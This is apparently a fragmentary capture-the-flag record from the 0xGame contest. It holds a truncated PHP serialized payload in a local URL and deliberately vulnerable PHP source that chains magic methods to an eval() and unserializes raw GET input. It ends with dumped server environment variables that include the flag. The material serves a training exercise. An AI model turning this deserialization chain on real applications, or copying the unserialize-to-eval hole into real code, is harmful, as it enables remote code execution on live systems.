 127.0.0.1:60083/?0xGame=a:2:{i:0;O:3:"ZZZ":1:{s:6:"yuzuha";O:2:"Mi":1:{s:4:"game";O:2:"GI":1:{s:6:"furina";O:5:"HI3rd":3:{s:9:"RaidenMei";s:1:"1";s:5:"kiana";i:1;s:8:"guanxing";O:...
K
8
$this -> yuzuha = $yuzuha;
}
function __destruct()
{
echo "破绽，在这里！" . $this -> yuzuha;
}
}
class HSR
{
public $robin;
function __get($robin)
{
$castorice = $this -> robin;
eval($castorice);
}
}
class HI3rd
{
public $RaidenMei;
public $kiana;
public $guanxing;
function __invoke()
{
if($this -> kiana !== $this -> RaidenMei && md5($this -> kiana) === md5($this -> RaidenMei) && sha1($this -> kiana) === sha1($this -> RaidenMei))
return $this -> guanxing -> Elysia;
}
}
class GI
{
public $furina;
function __call($arg1, $arg2)
{
$Charlotte = $this -> furina;
return $Charlotte();
}
}
class Mi
{
public $game;
function __toString()
{
$game1 = @$this -> game -> tks();
return $game1;
}
}
if (isset($_GET['0xGame'])) {
$web = unserialize($_GET['0xGame']);
throw new Exception("Rubbish_Unser");
}
?> HOSTNAME=936c0a1645b0 PHP_INI_DIR=/usr/local/etc/php HOME=/root PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 PHP_VERSION=8.1.33 GPG_KEYS=528995BFEDFBA7191D46839EF9BA0ADA31CBD89E 39B641343D8C104B2B146DC3F9C39DC0B9698544
F1F692238FBC1666E5A5CCD4199F9DFEF6FFBAFD flag=0xGame{Really_Rubbish_Unser!} PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-8.1.33.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-8.1.33.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c PWD=/root
PHP_SHA256=9db83bf4590375562bc1a10b353cccbcf9fcfc56c58b7c8fb814e6865bb928d1
K